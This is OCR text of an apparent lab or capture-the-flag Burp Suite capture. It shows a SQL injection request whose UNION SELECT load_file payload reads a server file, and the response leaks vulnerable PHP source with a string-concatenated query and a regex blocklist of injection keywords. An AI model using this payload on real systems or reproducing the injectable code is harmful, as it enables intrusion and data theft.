 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 62
10 Origin: http://10.129.96.75
11 Connection: close
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=1ddt6c4rb3flek6rc33c7suntm
14 Priority: u=0
15
16 player=' union select load_file("/var/www/html/index.php")--+-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 08:15:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 2148
10
11 Sorry, <?php
12 require('config.php');
13 if ( $_SERVER['REQUEST_METHOD'] == 'POST' ) {
14
15 $player = strtolower($_POST['player']);
16
17 // SQLMap Killer
18 $badwords = ["/sleep/i", "/0x/i", "/\*\*/", "/-- [a-z0-9]{4}/i", "/ifnull/i",
"/ or /i"];
19 foreach ($badwords as $badword) {
20 if (preg_match( $badword, $player )) {
21 echo 'Congratulations ' . $player . ' you may compete in this tournament!';
22 die();
23 }
24 }
25
26 $sql = "SELECT player FROM players WHERE player = '" . $player . "';";
27 $result = mysqli_query($conn, $sql);
28 $row = mysqli_fetch_array( $result, MYSQLI_ASSOC);
29 if ($row) {
30 echo 'Sorry, ' . $row['player'] . " you are not eligible due to already
qualifying.";
31 } else {
32 echo 'Congratulations ' . $player . ' you may compete in this tournament!';
33 echo '<br />';
34 echo '<br />
';
35 echo 'Complete the challenge <a href="/challenge.php">
here
</a>
';
36 }
37 exit;
38 }
39 ?>
40
41 <link href="css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
42 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>